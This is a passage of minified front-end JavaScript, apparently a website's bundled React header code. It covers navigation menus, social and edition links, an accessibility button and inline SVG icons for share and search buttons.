${t}px`},title:{color:e,marginBottom:`${t}px`},ul:{listStyle:"none",display:"inline-grid",gridAutoFlow:"column",gridGap:`${t}px`},svg:{height:"16px",fill:n,":hover":{fill:r}}}),K8=e=>{let{socialSection:t,oldSocialSection:n,showSocialTitle:r}=e,{hamburgerMenuSocialLinksTitleColor:o,baseUnit:a,hamburgerMenuSocialLinksColor:i,hamburgerMenuSocialLinksHoverColor:l,hamburgerMenuSocialLinksTitleFontSizeLarge:s,hamburgerMenuSocialLinksTitleFontSizeMedium:c,hamburgerMenuSocialLinksTitleFontSizeSmall:u}=O(An),g=q8(o,a,i,l);return t?d.createElement("div",{className:(0,m.css)(g.wrapper)},r&&d.createElement(gl,{styles:xe(g.title),fontSizeLarge:s,fontSizeMedium:c,fontSizeSmall:u},t.title),d.createElement("ul",{className:(0,m.css)(g.ul)},t.imageLinks.map((f,p)=>{let S=f.src.replace(/<svg/g,`<svg class="${(0,m.css)(g.svg)}"`);return d.createElement("li",{key:p},d.createElement(ye,{href:f.href,rel:"noopener",dangerouslySetInnerHTML:{__html:S},alt:f.alt}))}))):d.createElement("div",{className:(0,m.css)(g.wrapper)},d.createElement(gl,{styles:xe(g.title)},n.title),d.createElement("ul",{className:(0,m.css)(g.ul)},n.imageLinks.map((f,p)=>d.createElement("li",{key:p},d.createElement(ye,{href:f.href},d.createElement("img",{alt:f.alt,src:f.src,height:"16"}))))))},X8=(e,t)=>m.StyleSheet.create({divider:{backgroundColor:e,height:"1px",[w.medium]:{margin:`${t}px`},[w.small]:{margin:`${t}px`}}}),J8=e=>{let{links:t,buttons:n,additionalStyle:r,socialSection:o,oldSocialSection:a,showSocialTitle:i}=e,s=o&&o.imageLinks.length>0||a&&a.imageLinks.length>0,{baseUnit:c,hamburgerMenuDividerColor:u}=O(An),[g,f]=(0,E.useState)({isMenuOpen:!1,currentOpenLink:-1}),{isMenuOpen:p,currentOpenLink:S}=g,v=()=>{f({isMenuOpen:!p,currentOpenLink:p?S:-1})},y=C=>{f({isMenuOpen:p,currentOpenLink:S===C?-1:C})},h=X8(u,c);return E.default.createElement("div",{className:(0,m.css)(r&&r.style)},E.default.createElement(hP,{isMenuOpen:p,onClick:v}),E.default.createElement(Nw,{menuLinks:t,buttons:n,isMenuOpen:p,onClick:y,currentOpenLink:S},s&&E.default.createElement(E.default.Fragment,null,E.default.createElement("div",{className:(0,m.css)(h.divider)}),E.default.createElement(K8,{socialSection:o,oldSocialSection:a,showSocialTitle:i}))))},Q8=(e,t,n,r,o,a)=>m.StyleSheet.create({wrapper:{[w.large]:{height:t===Rn.UP?`${a.reducedHeight}px`:`${a.height}px`,minWidth:t===Rn.UP?`${a.reducedWidth}px`:`${a.width}px`},[w.medium]:{height:`${n*r}px`,width:"auto"},[w.small]:{height:`${n*o}px`,width:"auto"},transition:`${e}ms`},video:{height:"100%",alignItems:"center",display:"inline-flex"},source:{height:"100%"}}),e9=e=>{let{baseUnit:t}=O(),{videoPath:n,href:r,reduceHeightAnimationDuration:o=0,menuAnimation:a=Rn.NONE,firstRowHeightInLargeScreen:i,firstRowHeightInMediumScreen:l,firstRowHeightInSmallScreen:s}=e;E.default.useEffect(()=>{Mg(rw,f=>f())},[n]);let[c,u]=F2(i),g=Q8(o,a,t,l,s,u);return E.default.createElement(ye,{className:(0,m.css)(g.wrapper),href:r},E.default.createElement("video",{ref:c,className:(0,m.css)(g.video),loop:!0,autoPlay:!0,muted:"true",playsinline:"true"},E.default.createElement("source",{className:(0,m.css)(g.source),src:n,type:"video/mp4"})))},t9=(e,t,n)=>m.StyleSheet.create({button:{color:t,border:"none",backgroundColor:"transparent",alignItems:"center",cursor:"pointer",":hover":{color:e},":active":{color:n}}}),n9=e=>{let{fontSizesStyles:t}=O(),{moreButtonText:n,additionalStyle:r,refObject:o,fontSizeLarge:a,fontSizeMedium:i,fontSizeSmall:l,colorTypeHover:s,colorTypeNormal:c,dropdownIconColor:u,colorTypeActive:g,registerLinkWithSubMenu:f,index:p,isMenuOpen:S=!1}=e,v=t9(s,c,g),y=ge(t,{fontSizeSmall:l,fontSizeMedium:i,fontSizeLarge:a}),h=S?xr.UP:xr.DOWN;return d.useEffect(()=>{typeof f=="function"&&f(o,p,!0)},[f,p,o]),d.createElement("button",{ref:o,type:"button",className:(0,m.css)(v.button,r&&r.style,y)},n,d.createElement(_d,{color:u,direction:h}))},r9=e=>e.element&&e.index>=0?e.element.getBoundingClientRect().left:0,o9=(e,t,n,r,o)=>{let a=o.element?o.element.getBoundingClientRect().width:0,i=r9(o);return m.StyleSheet.create({fixedNav:{height:`${e}px`,[w.large]:{display:"block"},[w.medium]:{display:"none"},[w.small]:{display:"none"}},navHiddenLayer:{overflow:"hidden",height:`${e}px`},menuContainer:{position:"relative"},fixedUl:{display:"inline",padding:0},menuWrapper:{position:"relative"},linkBackground:{position:"absolute",display:i===0?"none":"block",backgroundColor:n,height:`${r*t}px`,top:0,left:`${i-t/2}px`,width:`${a+t}px`,[w.medium]:{display:"none"},[w.small]:{display:"none"}}})},a9=e=>m.StyleSheet.create({li:{display:"inline-block",position:"relative",whiteSpace:"nowrap",":not(:first-child)":{marginLeft:`${e}px`},":last-child":{[w.medium]:{marginRight:`${e}px`},[w.small]:{marginRight:`${e}px`}},":first-child":{[w.medium]:{marginLeft:`${e}px`},[w.small]:{marginLeft:`${e}px`}}}}),i9=(e,t)=>m.StyleSheet.create({style:{[w.large]:{display:t?"flex":"none",transform:`translateX(-${e}px)`},[w.medium]:{display:"none"},[w.small]:{display:"none"}}}),l9=(e,t,n,r,o,a,i,l,s,c,u)=>(g,f)=>d.createElement(n9,{refObject:e,moreButtonText:t,additionalStyle:n,fontSizeSmall:r,fontSizeMedium:o,fontSizeLarge:a,colorTypeHover:i,colorTypeNormal:l,colorTypeActive:s,dropdownIconColor:c,registerLinkWithSubMenu:u,index:f,isMenuOpen:g}),s9=(e,t,n,r,o,a,i,l,s,c,u,g,f,p,S,v,y)=>{let h={linkFontSizeSmall:f,linkFontSizeMedium:p,linkFontSizeLarge:S};return e?d.createElement(Hg,Z({currentLinkColor:t,activeStateColor:n,title:s,hoverStateColor:r,idleColor:c===u?r:o,index:u,linkDropdownIconColor:a},h,{isInvisibleLink:g<u||g===u,isOpen:u===c,registerLinkWithSubMenu:v,href:l,subLinks:y})):d.createElement(Dg,Z({currentLinkColor:t,activeStateColor:n,hoverStateColor:r,idleColor:o,isActive:i,href:l,text:s},h,{isInvisibleLink:g<u||g===u}))},c9=(e,t,n,r)=>{let{links:o,pagePath:a,currentLinkColor:i,activeStateColor:l,hoverStateColor:s,idleColor:c,linkDropdownIconColor:u,linkFontSizeSmall:g,linkFontSizeMedium:f,linkFontSizeLarge:p,indexOfFirstInvisibleLink:S,subMenuState:v,registerLinkWithSubMenu:y}=e;if(!o)return[];let h=v.index,C=v.element===n.current;return o.map((x,T)=>{let R=a===x.link.href,I=a9(t),_=(x.children||[]).length>0;return d.createElement(d.Fragment,{key:T},T===S&&d.createElement("li",{className:(0,m.css)(I.li)},r(C,T)),d.createElement("li",{className:(0,m.css)(I.li)},s9(_,i,l,s,c,u,R,x.link.href,x.link.text,h,T,S,g,f,p,y,x.children||[])))})},d9=e=>{let{baseUnit:t}=O(),{navHeightLarge:n,ulRef:r,rowHeight:o,subMenuState:a,linkBackgroundColor:i,linkFontSizeSmall:l,linkFontSizeMedium:s,linkFontSizeLarge:c,hoverStateColor:u,idleColor:g,activeStateColor:f,linkDropdownIconColor:p,moreButtonText:S,registerLinkWithSubMenu:v}=e,y=d.useRef(null),h=i9(0,!0),C=l9(y,S,h,l,s,c,u,g,f,p,v),x=o9(n,t,i,o,a);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(x.linkBackground)}),d.createElement("nav",{className:(0,m.css)(x.fixedNav)},d.createElement("div",{className:(0,m.css)(x.navHiddenLayer)},d.createElement("ul",{className:(0,m.css)(x.fixedUl),ref:r},c9(e,t,y,C)))))},u9=(e,t,n,r,o)=>m.StyleSheet.create({wrapper:{gridTemplateColumns:`repeat(${e}, 1fr)`,alignItems:"center",textAlign:"center",[w.large]:{display:"grid",paddingLeft:`${A*t}px`,gridColumnGap:`${A*t}px`},[w.medium]:{display:"none"},[w.small]:{display:"none"}},img:{height:`${A*.75}px`,transition:`${n}ms`},svg:{height:`${A*.75}px`,transition:`${n}ms`,fill:r,":hover":{fill:o}}}),m9=e=>{let{socialLinks:t,oldSocialSection:n,verticalGapInLargeScreen:r,reduceHeightAnimationDuration:o,socialLinksColor:a,socialLinksHoverColor:i}=e,l=t?t.length:n?n.imageLinks.length:0,s=u9(l,r,o,a,i);return t?d.createElement("div",{className:(0,m.css)(s.wrapper)},t.map((c,u)=>{let g=c.src.replace(/<svg/g,`<svg class="${(0,m.css)(s.svg)}"`);return d.createElement(ye,{href:c.href,key:u,rel:"noopener",target:"_blank",dangerouslySetInnerHTML:{__html:g},alt:c.alt})})):d.createElement("div",{className:(0,m.css)(s.wrapper)},n&&n.imageLinks.map((c,u)=>d.createElement(ye,{href:c.href,key:u,rel:"noopener",target:"_blank"},d.createElement("img",{className:(0,m.css)(s.img),src:c.src,alt:c.alt}))))},p9=(e,t,n)=>m.StyleSheet.create({colors:{fill:t,":hover":{fill:e}},svg:{height:`${n*.75}px`,width:"auto"},wrapper:{display:"flex"}}),_w=e=>{let{src:t,alt:n,editionsIconHoverColor:r,editionsIconNormalColor:o}=e,{baseUnit:a}=O(),i=p9(r,o,a),l=t.replace(/<svg/g,`<svg class="${(0,m.css)(i.svg,i.colors)}"`);return d.createElement("div",{className:(0,m.css)(i.wrapper),"aria-label":n,dangerouslySetInnerHTML:{__html:l}})},f9=({colorTypeActive:e,colorTypeNormal:t,colorTypeHover:n,editionsMenuBackgroundColor:r},o,a,i)=>m.StyleSheet.create({button:{display:"flex",color:t,alignItems:"center",cursor:"pointer",":hover":{color:n},":active":{color:e}},link:{color:t,":hover":{color:n},":active":{color:e}},ul:{backgroundColor:r,position:"absolute",top:"100%",right:0,boxSizing:"border-box",listStyle:"none",padding:"15px 30px",margin:0,display:a?"block":"none",zIndex:100,whiteSpace:"nowrap",columnCount:Math.ceil(i/7),minHeight:283,gap:30,[w.small]:{width:"100%",position:"fixed",maxHeight:"none",height:"100vh",display:a?"flex":"none",flexDirection:"row",flexWrap:"wrap",alignContent:"flex-start",gap:0}},li:{textAlign:"left",marginBottom:`${o}px`,[w.small]:{flex:"50%"}}}),g9=e=>{let{baseUnit:t,fontSizesStyles:n}=O(),{editions:r,editionEndpoint:o,fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l,dropdownIconColor:s,colorTypeHover:c,editionsIcon:u,editionsIconNormalColor:g,editionsIconHoverColor:f}=e,[p,S]=d.useState(!1),v=f9(e,t,p,r.length),y=B2(r,o),h=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l}),C=()=>{p&&S(!1)};d.useEffect(()=>(window.addEventListener("scroll",C),()=>window.removeEventListener("scroll",C)));let x=(R,I)=>d.createElement("li",{className:(0,m.css)(v.li),key:I},d.createElement(ye,{href:R.link.href,className:(0,m.css)(v.link,h)},R.link.text)),T=()=>d.createElement("ul",{className:(0,m.css)(v.ul)},r.map(x));return d.createElement(d.Fragment,null,d.createElement("button",{type:"button",className:(0,m.css)(v.button,h),onClick:()=>S(!p)},u?d.createElement(_w,Z({},u,{editionsIconNormalColor:g,editionsIconHoverColor:f})):y.link.text,d.createElement(_d,{direction:p?xr.UP:xr.DOWN,color:s,hoverColor:c})),d.createElement(T,null))},h9={links:null,element:null,index:-1,linkFontSize:null,backgroundColor:""},y9=(e,t)=>t.data.element===e.element?{links:null,element:null,index:-1,linkFontSize:null,backgroundColor:""}:t.data,Pw=()=>E.default.useReducer(y9,h9),S9=7,Fo=e=>e/2,v9=(e,t,n,r,o,a,i,l,s)=>m.StyleSheet.create({ul:{position:"absolute",left:a?0:`${n-Fo(t)}px`,transition:`top ${i}ms ease 0s`,top:s?`${l/2}px`:`-${Fo(t)}px`,backgroundColor:e,listStyle:"none",padding:`${Fo(t)}px`,display:"grid",gridRowGap:`${t/2}px`,gridColumnGap:`${t*4}px`,gridAutoFlow:"column",gridTemplateRows:`repeat(${r}, 1fr)`,minWidth:`${o}px`,transform:a?"translateX(-100%)":""},li:{padding:0,position:"relative"},link:{whiteSpace:"nowrap",cursor:"pointer"}}),E9=(e,t,n)=>e?m.StyleSheet.create({li:{position:"relative",":before":{content:e?"''":"",backgroundColor:t,position:"absolute",top:`-${Fo(n)}px`,left:`-${Fo(n)}px`,bottom:`-${Fo(n)}px`,right:`-${Fo(n)}px`,zIndex:0}}}).li:null,C9=e=>e.getBoundingClientRect().left,x9=e=>e.getBoundingClientRect().width,Mw=e=>{let{links:t,parentElement:n,activeStateColor:r,hoverStateColor:o,idleColor:a,currentLinkColor:i,linkFontSize:l,backgroundColor:s,pagePath:c,shouldOffsetLeft:u,animationDuration:g,rowFinalHeightInLargeScreen:f,openLinkIndex:p,innerLinkFontSize:S,innerLinksBackgroundColor:v,linkDropdownIconColor:y,isParentLinkVisibleOnTheRow:h}=e,{baseUnit:C,fontSizesStyles:x}=O(),[T,R]=Pw(),I=C9(n),_=Math.min(t.length,S9),N=x9(n),M=v9(s,C,I,_,N,u,g,f,h),Y=ge(x,{fontSizeSmall:l,fontSizeMedium:l,fontSizeLarge:l}),U=T.links&&T.links.length>0,ne=d.useRef(null),G=(L,k)=>{let $=t[k].children;R({data:{links:$,element:L,index:k,linkFontSize:S||l,backgroundColor:v||s}})},j=()=>{R({data:{links:null,element:null,index:-1,linkFontSize:S||l,backgroundColor:v||s}})};return d.createElement(d.Fragment,null,d.createElement("ul",{className:(0,m.css)(M.ul),ref:ne},t.map((L,k)=>{let $=c===L.link.href,K=L.children!==null&&L.children.length>0,{href:J}=L.link;return d.createElement("li",{key:k,className:(0,m.css)(E9(T.index===k,v||s,C)),onMouseEnter:ce=>K&&G(ce.target,k),onMouseLeave:j},K?d.createElement(d.Fragment,null,U&&T.index===k&&d.createElement(Mw,{activeStateColor:r,hoverStateColor:o,idleColor:a,backgroundColor:v||s,linkFontSize:S||l,pagePath:c,links:T.links,parentElement:T.element,rowFinalHeightInLargeScreen:f,animationDuration:g,shouldOffsetLeft:!0,currentLinkColor:i,openLinkIndex:T.index,linkDropdownIconColor:y,isParentLinkVisibleOnTheRow:!1}),d.createElement(Hg,{title:L.link.text,hoverStateColor:o,idleColor:p===k?o:a,index:k,linkDropdownIconColor:y,linkFontSizeLarge:l,linkFontSizeMedium:l,linkFontSizeSmall:l,isOpen:T.index===k,activeStateColor:r,currentLinkColor:i,href:J,subLinks:L.children||[]})):d.createElement(ye,{href:J,className:(0,m.css)(M.link)},d.createElement(gt,{className:(0,m.css)(Y,Bg(r,o,a,i,$).link)},L.link.text)))})))},Wx=e=>e==="button"?"button":"link",w9=[],T9=(e,t)=>{if(t)switch(t.type){case"addLink":return[...e,t.data];case"addButton":{let n=e.findIndex(r=>r.ref.current===t.data.ref.current);return n<0?[...e,t.data]:e[n].index!==t.data.index?[...e.slice(0,n),t.data,...e.slice(n+1)]:e}default:return e}return e},R9=(e,t,n,r)=>{let[o,a]=d.useReducer(T9,w9);return[(s,c,u=!1)=>{if(s.current===null)return;let g={ref:s,index:c,type:Wx(u?"button":"link")};u?a({data:g,type:"addButton"}):o.find(f=>f.ref.current===s.current)||a({data:g,type:"addLink"})},()=>o.filter(s=>{let{ref:c}=s;if(!c.current||!t.current)return!1;let u=t.current.getBoundingClientRect().top+5;return!(s.type!=="button"&&c.current.getBoundingClientRect().top>u)}).map((s,c)=>{let{ref:u}=s,g=u.current.getBoundingClientRect(),{style:f}=m.StyleSheet.create({style:{position:"absolute",width:`${g.width+r}px`,height:`${n}px`,top:`-${n/2}px`,left:`${g.left-r/2}px`,cursor:"pointer"}}),p=o.find(S=>S.ref===u).index;return d.createElement("div",{className:(0,m.css)(f),key:c,onMouseEnter:()=>e(u.current,p,s.type),onClick:()=>u.current?u.current.click():null})})]},b9=(e,t,n,r)=>m.StyleSheet.create({svg:{fill:t,":hover":{fill:e},height:`${r*n}px`,width:"auto"},button:{cursor:"pointer"}}),Ow=e=>{let{accessibilityIconNormalColor:t,accessibilityIconHoverColor:n,iconHeight:r=1}=e,{baseUnit:o}=O(),a=b9(n,t,o,r),i="accessibilityWidget";return E.default.createElement("button",{type:"button",id:i,"aria-label":"accessibility",className:(0,m.css)(a.button)},E.default.createElement("svg",{className:(0,m.css)(a.svg,a.button),width:"20",height:"21",viewBox:"0 0 20 21",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("path",{d:"M10.0002 5.36621C9.5811 5.36621 9.17145 5.23792 8.82301 4.99755C8.47457 4.75719 8.203 4.41554 8.04263 4.01583C7.88227 3.61612 7.84031 3.17629 7.92206 2.75195C8.00382 2.32762 8.20561 1.93784 8.50193 1.63192C8.79826 1.32599 9.17579 1.11765 9.5868 1.03324C9.99781 0.948839 10.4238 0.992159 10.811 1.15773C11.1982 1.32329 11.5291 1.60367 11.7619 1.9634C11.9947 2.32313 12.119 2.74607 12.119 3.17871C12.1184 3.75868 11.8949 4.31472 11.4977 4.72482C11.1005 5.13492 10.5619 5.36559 10.0002 5.36621Z"}),E.default.createElement("path",{d:"M16.6592 5.39741L16.6422 5.40209L16.6263 5.40717C16.5885 5.41811 16.5506 5.42983 16.5128 5.44194C15.8087 5.65522 12.3913 6.64975 9.98384 6.64975C7.7466 6.64975 4.63838 5.79037 3.64405 5.49858C3.54509 5.45907 3.44403 5.42542 3.34136 5.3978C2.62248 5.20248 2.13062 5.95639 2.13062 6.64545C2.13062 7.32787 2.72464 7.65287 3.32434 7.88608V7.89701L6.92707 9.05873C7.29522 9.20444 7.39359 9.35326 7.44164 9.48217C7.59791 9.89584 7.47305 10.715 7.42878 11.0009L7.20933 12.7587L5.99139 19.6412C5.98761 19.6599 5.9842 19.679 5.98118 19.6986L5.97247 19.7482C5.8847 20.379 6.33343 20.9912 7.18322 20.9912C7.92481 20.9912 8.25209 20.4626 8.39397 19.7435C8.53586 19.0244 9.45338 13.5884 9.98308 13.5884C10.5128 13.5884 11.604 19.7435 11.604 19.7435C11.7459 20.4626 12.0731 20.9912 12.8147 20.9912C13.6668 20.9912 14.1155 20.3763 14.0255 19.7435C14.0177 19.6903 14.0081 19.6374 13.9967 19.5849L12.7621 12.7595L12.5431 11.0017C12.3845 9.97787 12.512 9.63959 12.5552 9.5603C12.5563 9.55843 12.5573 9.55647 12.5582 9.55444C12.5991 9.47631 12.7852 9.30131 13.2196 9.13295L16.5976 7.91381C16.6183 7.90811 16.6388 7.90133 16.6588 7.8935C17.2642 7.65912 17.8696 7.33491 17.8696 6.64623C17.8696 5.95756 17.3781 5.20248 16.6592 5.39741Z"})))},I9=(e,t,n,r,o)=>m.StyleSheet.create({wrapper:{position:"relative",height:"100%",display:"grid",alignItems:"center",[w.large]:{gridColumnGap:`${n*A}px`,gridTemplateColumns:`repeat(${o+1}, auto)`},[w.medium]:{marginLeft:`${t*A}px`,gridColumnGap:`${t*A}px`,gridTemplateColumns:`repeat(${o+1}, auto)`},[w.small]:{marginLeft:`${e*A}px`,gridColumnGap:`${e*A}px`,gridTemplateColumns:`repeat(${o}, auto)`}},separator:{backgroundColor:r,height:"50%",width:"1px",[w.medium]:{display:"none"},[w.small]:{display:"none"}}}),A9=e=>{let{verticalGapInSmallScreen:t,verticalGapInMediumScreen:n,verticalGapInLargeScreen:r,separatorColor:o,numberOfItems:a,children:i}=e,l=I9(t,n,r,o,a);return E.default.createElement("div",{className:(0,m.css)(l.wrapper)},E.default.createElement("div",{className:(0,m.css)(l.separator)}),i)},k9=e=>m.StyleSheet.create({icon:{cursor:e?"pointer":"auto",display:"flex",alignItems:"center",justifyContent:"center",flexDirection:"column",background:"unset",border:"unset",padding:"0px"}}),bn=e=>{let{icon:t,additionalStyle:n,height:r=22,width:o=22,hasButton:a=!0,onClick:i,ariaLabel:l}=e,s=k9(a);return d.createElement(d.Fragment,null,a?d.createElement("button",{type:"button",onClick:i,className:(0,m.css)(s.icon),"aria-label":l},d.createElement(t,{height:r,width:o,className:(0,m.css)(n==null?void 0:n.style)})):d.createElement("div",{className:(0,m.css)(s.icon)},d.createElement(t,{height:r,width:o,className:(0,m.css)(n==null?void 0:n.style)})))},jx;function cg(){return cg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},cg.apply(this,arguments)}function L9(e){return d.createElement("svg",cg({width:12,height:22,viewBox:"0 0 12 22",xmlns:"http://www.w3.org/2000/svg"},e),jx||(jx=d.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.52 3.64H9.283C7.75 3.614 7.619 4.973 7.609 5.28h.001v2.76h3.743l-.457 3.907H7.61v10.092H3.792V11.946H.48V8.04h3.312V5.28c.014-2.643.928-3.545.928-3.545C6.063-.093 8.17-.04 8.17-.04H11.519v3.68z"})))}var Yx;function dg(){return dg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dg.apply(this,arguments)}function $w(e){return d.createElement("svg",dg({width:22,height:22,viewBox:"0 0 22 22",xmlns:"http://www.w3.org/2000/svg"},e),Yx||(Yx=d.createElement("path",{d:"M17.326 0H20.7l-7.37 9.319L22 22h-6.789l-5.317-7.691L3.81 22H.434l7.883-9.968L0 0h6.961l4.806 7.03L17.327 0zm-1.184 19.766h1.87L5.945 2.116H3.94l12.203 17.65z"})))}var Ux;function ug(){return ug=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ug.apply(this,arguments)}function N9(e){return d.createElement("svg",ug({width:20,height:20,viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"},e),Ux||(Ux=d.createElement("path",{d:"M5 8a1 1 0 100 2 1 1 0 000-2zm12-4h-1V1a1 1 0 00-1-1H5a1 1 0 00-1 1v3H3a3 3 0 00-3 3v6a3 3 0 003 3h1v3a1 1 0 001 1h10a1 1 0 001-1v-3h1a3 3 0 003-3V7a3 3 0 00-3-3zM6 2h8v2H6V2zm8 16H6v-4h8v4zm4-5a1 1 0 01-1 1h-1v-1a1 1 0 00-1-1H5a1 1 0 00-1 1v1H3a1 1 0 01-1-1V7a1 1 0 011-1h14a1 1 0 011 1v6z"})))}var Vx;function mg(){return mg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},mg.apply(this,arguments)}function _9(e){return d.createElement("svg",mg({width:25,height:24,viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Vx||(Vx=d.createElement("path",{d:"M19.5 13a1 1 0 100-2 1 1 0 000 2zM12.5 13a1 1 0 100-2 1 1 0 000 2zM5.5 13a1 1 0 100-2 1 1 0 000 2z"})))}var Zx;function pg(){return pg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pg.apply(this,arguments)}function P9(e){return d.createElement("svg",pg({width:20,height:20,viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"},e),Zx||(Zx=d.createElement("path",{d:"M15.821 2.05C14.445.728 12.54 0 10.457 0c-3.182 0-5.138 1.304-6.22 2.398C2.905 3.746 2.141 5.536 2.141 7.31c0 2.227.93 3.936 2.49 4.571.105.043.21.065.314.065.329 0 .59-.216.68-.56.052-.199.174-.688.227-.9.114-.419.022-.62-.226-.912-.45-.534-.66-1.165-.66-1.986 0-2.44 1.816-5.032 5.183-5.032 2.67 0 4.33 1.518 4.33 3.962 0 1.542-.332 2.97-.935 4.022-.42.73-1.157 1.601-2.289 1.601-.49 0-.929-.2-1.206-.551-.262-.332-.349-.76-.243-1.206.119-.504.281-1.03.438-1.538.287-.928.558-1.805.558-2.505 0-1.196-.736-2-1.83-2-1.392 0-2.482 1.413-2.482 3.217 0 .884.235 1.546.342 1.8-.176.743-1.217 5.158-1.415 5.99-.114.486-.802 4.325.337 4.63 1.28.345 2.424-3.394 2.54-3.816.095-.344.425-1.643.627-2.442.618.596 1.613.998 2.58.998 1.825 0 3.467-.821 4.622-2.312 1.12-1.446 1.737-3.462 1.737-5.675 0-1.73-.743-3.437-2.039-4.68z"})))}var qx;function fg(){return fg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fg.apply(this,arguments)}function M9(e){return d.createElement("svg",fg({width:20,height:20,viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"},e),qx||(qx=d.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 9.75a2.75 2.75 0 00-4.405-2.197c-1.3-.832-2.91-1.373-4.664-1.515l.888-3.91 2.204.441A2.253 2.253 0 0016.25 4.5c1.24 0 2.25-1.01 2.25-2.25S17.49 0 16.25 0a2.25 2.25 0 00-1.932 1.099l-2.92-.585a.75.75 0 00-.88.57l-1.12 4.932c-1.88.098-3.612.653-4.994 1.537a2.75 2.75 0 10-3.112 4.528 5.346 5.346 0 00-.042.669c0 1.945 1.053 3.65 2.643 4.842C5.483 18.784 7.644 19.5 10 19.5c2.355 0 4.517-.716 6.107-1.908 1.59-1.192 2.643-2.897 2.643-4.842 0-.224-.015-.447-.043-.669A2.746 2.746 0 0020 9.75zM16.25 1.5a.75.75 0 11-.001 1.501.75.75 0 01.001-1.501zm-1.043 14.892C13.9 17.372 12.063 18 10 18c-2.062 0-3.9-.628-5.207-1.608-1.305-.979-2.043-2.274-2.043-3.642 0-.313.039-.62.112-.918a.75.75 0 00-.497-.892A1.25 1.25 0 113.736 8.98a.75.75 0 001.042.137l-.451-.598.452.598C6.082 8.135 7.92 7.503 9.985 7.5h.022c2.068.002 3.91.634 5.215 1.618a.75.75 0 001.042-.137 1.25 1.25 0 111.372 1.958l.23.714-.23-.713a.75.75 0 00-.497.892c.073.298.11.605.11.918 0 1.368-.736 2.663-2.042 3.642zM8 11.5a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.5 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM10 15c1.35 0 2.263-.396 2.557-.605l-.007.005.9 1.2c-.123.092-1.263.9-3.45.9-2.187 0-3.327-.808-3.45-.9l.9-1.2-.007-.005C7.737 14.604 8.65 15 10 15z"})))}var Kx,Xx;function gg(){return gg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gg.apply(this,arguments)}function O9(e){return d.createElement("svg",gg({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 64 64"},e),Kx||(Kx=d.createElement("path",{d:"M4.3 49.8c-.9 0-1.8-.3-2.6-.9C.6 48.1 0 46.8 0 45.5V4.3C0 1.9 1.9 0 4.3 0h41.2c2.4 0 4.3 1.9 4.3 4.3v6.5h-7.1V7.1H7.1v35.5h3.8v7.1H4.6c-.1.1-.2.1-.3.1z"})),Xx||(Xx=d.createElement("path",{d:"M18.6 64c-2.4 0-4.3-1.9-4.3-4.3V18.6c0-2.4 1.9-4.3 4.3-4.3h41c2.4 0 4.3 1.9 4.3 4.3l.1 41.1c0 2.4-1.9 4.3-4.3 4.3H18.6zm2.7-42.7v35.5h35.5l-.1-35.5H21.3zm35.5-2.8z"})))}var Jx;function hg(){return hg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},hg.apply(this,arguments)}function Fw(e){return d.createElement("svg",hg({width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",xmlns:"http://www.w3.org/2000/svg"},e),Jx||(Jx=d.createElement("path",{d:"M11 19a8 8 0 100-16 8 8 0 000 16zM21 21l-4.35-4.35",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})))}var Qx;function yg(){return yg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},yg.apply(this,arguments)}function $9(e){return d.createElement("svg",yg({width:24,height:20,viewBox:"0 0 24 20",xmlns:"http://www.w3.org/2000/svg"},e),Qx||(Qx=d.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.5 0a1.5 1.5 0 000 3h14.18a1.5 1.5 0 100-3H1.5zM0 10a1.5 1.5 0 011.5-1.5h21a1.5 1.5 0 010 3h-21A1.5 1.5 0 010 10zm0 8.5A1.5 1.5 0 011.5 17h6.357a1.5 1.5 0 010 3H1.5A1.5 1.5 0 010 18.5z"})))}var e2;function Sg(){return Sg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Sg.apply(this,arguments)}function zw(e){return d.createElement("svg",Sg({width:24,height:23,viewBox:"0 0 24 23",xmlns:"http://www.w3.org/2000/svg"},e),e2||(e2=d.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.253 2.353a1.203 1.203 0 00-1.703 